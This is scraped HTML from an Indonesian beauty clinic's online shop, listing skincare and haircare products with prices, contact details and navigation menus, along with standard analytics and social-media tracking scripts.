                          <span class="price"><span class="amount">Rp 43.200,-</span></span>

                        </a>

                        <a href="https://larissa.co.id/product/detail/3007" rel="nofollow" data-product_id="223" data-product_sku="" class="button  product_type_simple">Read More</a>

                      </li>


                      <li class="post-223 product type-product status-publish has-post-thumbnail first shipping-taxable purchasable product-type-simple product-cat-face-care-products product-tag-eye-cream product-tag-facial product-tag-special-care outofstock">

                        <a href="https://larissa.co.id/product/detail/3008">

                          <img width="300" height="300" src="https://larissa.co.id/upload/product/LEMONTEATREESHAMPOO.png" class="attachment-shop_catalog wp-post-image" alt="L Shampoo Spa Lemon Tea Tree" />

                          <h3>L Shampoo Spa Lemon Tea Tree</h3>

                          <span class="price"><span class="amount">Rp 43.200,-</span></span>

                        </a>

                        <a href="https://larissa.co.id/product/detail/3008" rel="nofollow" data-product_id="223" data-product_sku="" class="button  product_type_simple">Read More</a>

                      </li>


                      

                    </ul>

                  </div>

                  

                  <meta itemprop="url" content="https://larissa.co.id/product/detail/716002" />

                </div><!-- #product-191 -->

              </div>

              <!-- PAGE CONTENT : end -->



            </div>

            <div class="col-md-4">

   

              <!-- SIDEBAR : begin -->

              <aside id="sidebar" class="">

                <ul class="widget-list">

                  

                  <!-- SEARCH : begin -->

                  <li id="search-2" class="widget widget_search">

                    <form class="c-search-form" action="https://larissa.co.id/product/search" method="get">

                      <div class="form-fields">

                        <input type="text" name="keyword" value="" data-placeholder="Search product ...">

                        <button type="submit" class="c-button"><i class="fa fa-search"></i></button>

                      </div>

                    </form>

                  </li>

                  <!-- SEARCH : end -->

                    


                  


                  <!-- PRODUCT CATEGORY : begin -->

                  <li id="cart-25" class="widget widget_categories">

                    <h3 class="widget-title m-secondary-font">Product Category</h3>

                    <ul>


                      <li><a href="https://larissa.co.id/product/category/1">Face Product</a></li>


                      <li><a href="https://larissa.co.id/product/category/2">Hair Product</a></li>


                      <li><a href="https://larissa.co.id/product/category/3">Body Product</a></li>


                      <li><a href="https://larissa.co.id/product/category/100">Series</a></li>


                      <li><a href="https://larissa.co.id/product/category/101">New Product</a></li>


                      <li><a href="https://larissa.co.id/product/category/102">Hijab Series</a></li>


                    </ul>

                  </li>

                  <!-- PRODUCT CATEGORY : begin -->


                  


                  <!-- FAVORITE PRODUCT : begin -->

                  <li id="woocommerce_products-2" class="widget woocommerce widget_products">

                    <h3 class="widget-title m-secondary-font">BEST SELLER</h3>

                    <ul class="product_list_widget">


                      <li>

                        <a href="https://larissa.co.id/product/detail/2901" title="L Acne Lotion">

                          <img width="150" height="150" src="https://larissa.co.id/upload/product/antiacne_new.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Acne Lotion" />

                          L Acne Lotion
                        </a>


                        <ins><span class="amount">Rp 39.800,-</span></ins>

                      </li>


                      <li>

                        <a href="https://larissa.co.id/product/detail/2013" title="L Facial Foam Tea Tree">

                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_teatree1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Tea Tree" />

                          L Facial Foam Tea Tree
                        </a>


                        <ins><span class="amount">Rp 27.300,-</span></ins>

                      </li>


                      <li>

                        <a href="https://larissa.co.id/product/detail/2014" title="L Facial Foam Tea Tree Opaque">

                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_teatreeop1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Tea Tree Opaque" />

                          L Facial Foam Tea Tree Opaque
                        </a>


                        <ins><span class="amount">Rp 27.300,-</span></ins>

                      </li>


                      <li>

                        <a href="https://larissa.co.id/product/detail/2103" title="L Milk Cleanser Tea Tree">

                          <img width="150" height="150" src="https://larissa.co.id/upload/product/mc_teatree1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Milk Cleanser Tea Tree" />

                          L Milk Cleanser Tea Tree
                        </a>


                        <ins><span class="amount">Rp 29.600,-</span></ins>

                      </li>


                      <li>

                        <a href="https://larissa.co.id/product/detail/2015" title="L Facial Foam Green Tea">

                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_greentea1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Green Tea" />

                          L Facial Foam Green Tea
                        </a>


                        <ins><span class="amount">Rp 27.300,-</span></ins>

                      </li>


                    </ul>

                  </li>

                  <!-- FAVORITE PRODUCT : end -->


                  

                </ul>

              </aside>

              <!-- SIDEBAR : end -->

            </div>

    

          </div>

        </div>

        <!-- CONTAINER : end -->
      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/beautyspot.wp/demo/wp-admin/admin-ajax.php
body_size: 8003
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php" >
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/beautyspot.wp-demo-wp-admin-admin-ajax.php-">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/beautyspot.wp-demo-wp-admin-admin-ajax.php-">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
